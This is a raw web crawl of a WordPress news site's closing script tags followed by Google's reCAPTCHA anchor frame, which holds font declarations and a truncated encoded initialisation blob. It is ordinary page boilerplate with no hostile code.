var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/slick.min.js" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/fluidvids.min.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/ScrollToPlugin.min.js" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.waitforimages.js" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.easing.1.3.js" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/packery-mode.pkgd.min.js" id="packery-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery-mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/counter.js" id="counter-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/custom-font/assets/js/plugins/typed.js" id="typed-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/edgtf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-10f93ca20bbdedf1f7dd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.83280920982361 seconds, on 11-11-25 16:46:22 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-&co=aHR0cHM6Ly93d3cuYXJvdW5kb25saW5lLmNvbTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=tu2fse93b9o1
body_size: 45224
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="aZXWx-LIQH-sBGQDWGaHOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="aZXWx-LIQH-sBGQDWGaHOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aZXWx-LIQH-sBGQDWGaHOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/Dq8O7w4nDllVadjN2WixFOjDDh8Odw77CicOsZAxgEBfCsMKYOmRiw4pJSml8w6QpdiFIIMKPw5vCsgE8XMO2ZsOkbcKmw55Uw4fDvRtZw6/DtsO2QsKYBcK1HcOLwowCSBTCg2nCoMKDRMObMT/DhUEnAD11wqoUw7TDmMKGw59jVcO2wpxjw5PCphhVwofDnzrDp8OdFDlbwqlcH15Hw7jCjXvDncK5J8KPXBYTZMOfwpjCpxrCjcK6cMKVwqTCtnjDvlgYLMKyLEjCs8KwwokywpbDvGHDq1Fkw7dFYDTDhMK5EMOjw5fDuStKTCZCW8K0QcKkMh/ClMOBA8KFw4Z7R8KJwpp7esKBwog1REfDqMOCw4vCo8OQw5A+XT5gwpnDiGkOSXLCiiM6wptRwpTDvHpcwq0wEQJaw6c0wrPDi8Kgw5PDoC52wp4fB8KQw7UDCMKywrDCmsKGecKsw5w/SFcnw4TDpsOnUCrDn8Kiw75Ww7nDklcWwrFFZMKzwrLCtcKBJ8KGFADCpRVvaGrCksKrKXTDmUTDhMKOwr/[base64]/Cs8OWIsOVw4t7wr44XMO/wq/DkMKCeQ3CggNlw73DgifDglUewpBEw7bCrns+Yz0Sw4HDl091woLDlMKGw4wSwrMmw6TCg8K4YRAhAgDDlW9cYcOjOMOyV0TCjMOxYX5mw5PDusO7w6nCkkTDocKZQW4CwpFfwr/CiFTDvMOew53CvsKzwoDDsMKrwr9ka8KKDHVLwocVWGpxw54AwqDCuMOKw5FtF8K4esO3HMKWLlnClUfDmx09w4bCicOtfgcGXHrDjQ8EP0/CncKGX2fDgw3DhXnCgV4dw45CSC/Cm8OmR8Kdw5rCicK7w4XCg3IxNMKmfQXDscK1w4/CuzHCiiXCiMOia8O7S8Kdw7RQwpvCqB1HGGh3w55lwoxgE1Ngc2h5w5Iaw5B4w43DlXwiG37Cv8K5w7tfw7Y1w7zCnsKOwq3DmsKcasO7aA94w4BAwq8xw5UWw5cgwq/DgTbCjVfCi8OSw6BdKEJPwqfDisKwU8OlRXEZwosCMTkyU8OPRzMDS8OtMMO8w4DDtcKJQmzCqMK1XQNnQWZaw7nCgijDgWbDo0IrVsK+RifCrGp5TcKcBsOWEcOOw6HDhMKTC1Qfw6rCrsOaw4kNYStNUlHCsSJpw7XCgsKfU3TCiGVPNATDpVzDjMKDIQxBCA/DvWhJw587wq7ChcOFwr3Dl1HDpcKzJsOCw5DDjjIwwrfChVrDhVAUem/DkzB/wqMgFsOdw7Iuw5EjwpABw6AOw79+JsKVw5RFw7/[base64]/Cs0MQQMK4dMKMw7k6DwnDqsOHwosMBMOWFsOZH0XDpsKOw4BBFG5lTwPCtnvDg8KMZB7DpFJdw6TCsRXDjzrDiMKvVmTDnELDtMOsQ1c0w757w7kFO8ODTFoJw7jCl1PDg8KhPwzDg3bCtDsFwq/ClBXDkMOewp7CrSBjTcK7UsO1w4BoUcKqw5g2T8KNwqPCvQVzSAAlQmHDiQ00wrBOOlpLWUQKw48sw6jDi1s0esOiLiPCkgbDiRvCtMK/VcKJwr9vej4fwpkGWkplEsO/UDEKwpLDriVawo12RMKBD3A3McOlwqbDisOAworCncOYLMKMw402B8KlwozDiMK2wqjCgl4XQEfDt0tlw4LCmH/Di210woAFasOnwrTDk8OAw5HCgMORC1nDsSM+w4fDhcOiJcOOw7QSw6jCnR3Dgy/CnVbCj111DsOcUx7DmCNpw7bDg34gwrtpw7orPWfDmMO3AMK7dMKBcMO5Z8KLYMOyaDZYHMOECMOeaXwTw6/ChDbCmW/CiT7ClhDDhGJ+w7B0AcONUl0pwp/DhQZkC1jChh0vwqbDuEDDoMKTw4jCj2gDw6/CoSgowq/CisOGwrnDgsKpHHrCmMKFFjIpwpYCwpdrwpzDjXrCiinDr29qcsKBw64hWMKhwowWc3bDiMOoMixFBsKtw7rDnynCsQI6DFxVw4TCmsOHScO4w65Qwq9jwp4ow5lsXMKzw4bDjcObFCHDssORwo/CssO3EnbClMKzwo3CkWLDpn/Dq8OVVzoOYsKvw6dtw7jDjADDusOuA8KIUTbDhVzDq8KABsOoF2I0w6AwUMOFwrwQI8ODKgR5wpvCr8OHwpJNwogRT1jDjHgOwp3DmsK6woDDtsKnwq91IxHCn8KqElo9wrjDn8KeKhEYA8OXwrnCuDjDtcOzRFoOwp/[base64]/DuQXDqcOJIsKGwoNdwrbCv8O1w4fDhxQaH3bCrWkuwrvCmcKudMOlwq/[base64]/Dp8OvcsK8wpxEPjzDm8KiYcKCZcOoWMOvwqbChQHCmcKHw4PDuVdhaUoEw6ZscAjCjMKJAHZxOWxKw6tFw5LClcOkJjvCkcOLKkjDj8O0w67DmHvChMK0aMKFS8OywosVwowNw7/CrSXDuF/DusKSw7VDcnRRH8Kkwp7CmnLDt8K1HhHDong8wrrCmMOYwpQwwqPCpsOHwqXDok/Ds14ZDFHCpTF+FsKFFsKAw7sGVcOTe8OXQB0AwrfClsKje1XCgMOPwqcLcyzDoMOEw44kwpJyFMKIJsK4HlHCq0NDbsKjw7PDpE5ebsOLNMOGw4INRcOzwoYAIFovw7FtO2rCssKHw4JZY1XDg09LeR/DnS9YP8OEwq/DohVgw4/ChcK/w4oKVcKGw5zDlsKxHsOQw4jCgAjCji55acOIwrQ+wplONcKtwqEgY8KOw6TClXdRRD3Dqjo2TnZ2w7zCon7ChMOtw73DtWxjEMKBZyPCr1XDlVTDsyzDiCzDo8Kiw53DtQpywqwUJ8Ovwq7DsGbCnsKda8Okw7/CpD85UhHDvsO1wprCgEMWFw3Dh8KTd8Ojw6pWwqzCucKlc0vCoVjDkiXCvMKawoTDs3x5cMOLb8O3O8KFw5NPwrbCok3Dq8ODw4l5HcOrYMOeXcK1fMOhw6IHw4IpwrkqbMK/wqXDtcK4wooMwpTDmMKmw5Rzwq1Bwo4BwpfDrWVkw7g/w5/DqMKNwrvCuiPClETCrSDCjRzDrsOow4PDl8KtwrJ4IGoUD1ZIbm3CnyDDicKow7bDqcKmfMKpwrdKCD3CtmU3SHXDiXgVasO8NcOyA2nCjmrDrlDCmXHDoDTCh8OUB1Raw5/DjMO3BU/CqsKha8O+w5ddwqPDl8KIwrHCusOXw5nDicOfDMKyeGLDs8K/a1Ydw4/[base64]/DjgEewrrDrMO4w6TCj8K6LgXCoMKUwrx+wobCucOKw7jDmmrDuMKiwprDtTLCq8KRw7nDnX7DqsKUdQnCtsKUw5LDmkXChVbCqSAlw7pYD8Oea8O0wrrCuxfCkcODw7FXZcKUwq/CrsKeYzwxwqLDsl7CqsKOwoRGwrQXE8KwAMKPCsOZQA87woImOsKywpbDknfCujwzwobCgMKLasO6w5suH8OvVT8Nw6VFwp8+QMKOHMKwTcOjWHVfw4rClcOFB2RISXhSL0BdWmjDjSENDcOGYsO2wqfDqcK/eR5rbMK9Giw7fsKVw6bDsRZLwpJySj/ClHJYKlHDhMOsw4fDjsK5LSfCglNYA0XCgmDCmMOdYArChEplwqzCgsKlwpLDjR3DqFcCw67ChMOUw7Azw5/CkMOdfsKZK8KNw7nDjMKaOQFsF07DhcOvKcONwrQWLcKMAkrCvMORIcKsCTjDqVLCk8Oiw4bDhUvCtsKTUsOZw4XCo2EyKwHCnxYEwqnDrMKJXcOIZsKXPsKUwr3Dsj/Dk8KDwrHCm8K0Yl5OwpPDnsKRwoHDjzIWasOWw77CoS9XwojDt8Kmw4DCusOewobDn8KeFMO7wqHDkWHDlDHDtCIhw69pwrPCo0IPwpnDrcKMw6/DoiNMHyxDIsOoD8KQTcONb8KyVRUJwqxVw4gbwrBAMk/DhT17JMKpIMOAw4oywqnCq8KoOQjDpG0iwpkxwqDCtG1owoJnwo87M2rDnEdfH0hNw53DlMOuFsKhE2HDs8KNw5wjwpnDuMOoKMKPwopUw4AEBXIawqJBNHHDvj7ChinClUHDsibCgEJ4w5vCjgfDmsOnw6/CvSDClcOZYlhPwrt9w6U8wpHDiMOXDC9DwrIUwptEXsOIVcOfccOCc0o2fMKZLzPDvsO3QcKgWUJvwrPCn8Ksw47DtcK8QTgCwolPPhvDhhnDscO/MsOpwovDuTPCgsOPw41DwqJKwoxSw6d7wrHDiFdKw61JNCUlwrrCtMKmwqLDocO8wofDu8KywoMpHGl/[base64]/DinvDhAMmEsK2EcOlXcKkFsKsw5jDtW1Pw6vCrzg6wpYmw5tZw5fDpcK/w6PDslHCgxTDgMOrKGjDun/[base64]/DuMOQWXzDg3FYw7TDvVxdw7ZQI1XCrEVUw41IPj/Dli/DmGzCtkJFBnoKMMOrw7VlAsKRGyvCusO4woPDicKoYsOYYcOcwprDnCXDh8OEUmoDwr/[base64]/Di8KWOsKcw5rDvBN0DB4xwqY6d8OcwrLCiyg+DcKlfS3DgcOJwpN+w4ghesOjPwzDoDnCiyUkw6wlw5DCu8KZw6rCn2A9BkV8fMOLAcKlB8O6w7zCnwkfwqXCmsOXUDshUcOwW8OYwrTDlMOUFR/Dj8K2w5sGw54CWQzDusKWRSPCunNSw6rCncKrVcKFw43ChU08w4zDi8KEJsKcLcOYwrICBkjDhBsaaWZ6w4PDrjIkfcKWw7bCr2XCk8OVw7xpISnCsjzCtcO9w5YtUV5VwpkeFk/CjirCm8OjfSYuworDhzANc15CUWwkATDDpDhvw70Ww69PBcOcw5cyUMOBRMKvwqg5w5MlWzJnw77DknZ/w61dHcOEw4cewpnDmXTDuTQXWsOvw51LwpwRX8K5w77DuCvDji/DrMKGw77DtXdPWhNcwoLDgSIYw7fCtTzCglvCtEx9wqdYWcKhw58jwoYEw70hF8O5w47CmMKIw4lBWGLDl8OxInFcAcKCC8K4KwHDm8OEKMKPE3ByccOOSU/CtsOjw7HDn8OFBy7Dn8OVw43DmcKQIx0ZwrTCvFfCvU0uw40DIMKtw6hkw6JVVMK8woHDhQPCnwd+wp/[base64]/CiMOZIFNcwr1fe2tEwpPDmyk5UMO9w7fChQ1uMxPCjUkyw4TDl244w6/Ct8OCJgl7Ak3CkR/CtU8PRxdww6ZSwqR7DsOLw4bCosKtZnFdwqdee0nCn8OUwr1vw7xSwojDmnvChsKxNybChQF4fsOkayDDhDIdecK4w6BrKHhHWcOzw4VLI8KDHsOOHmdaVnrCvMOnQcKfcU/Ch8KIBBDCsVrCph4ow4XDsEYPRMOAwqnDg25cIi8owqrDncOeO1YXP8KJTcKjwpvDuijDjsOlKMKSw7lCw4nCtMOBw6DDvlnDnH/[base64]/ClMKYLcKkw5MQwofCj8KAwrLDhsK8JsOXwrLCjDIAXMOSwqnCpcO6Cl/DqmUvMMOuB04ywpLDusOAQXzCulk7d8OTwqdyfFJGVibDs8KRw4FbSsOjDHHCnSLDvsKfw60ZwogIwrjDiVDDjWgbwqTDsMKZwrtJSMKuYsO0BXfDs8OGJXYOw6RQeUtgaVbCjcOmw7Y/bg9CN8K0w7LClwrDv8Kow5hVw7luwpHDjMKDIEZvWMOyAxvCoCnDvMObw6hDBCXCvMKbQWDDjMKowqQ/w4x1wol0PnbDrMOnK8KRRcKSf3JFwpbDvlZRAz7Cs3I5A8KODRp0wqzCsMKTMmfDq8K4E8KYw5vCmMKdMsOhwosNwpfDk8KfN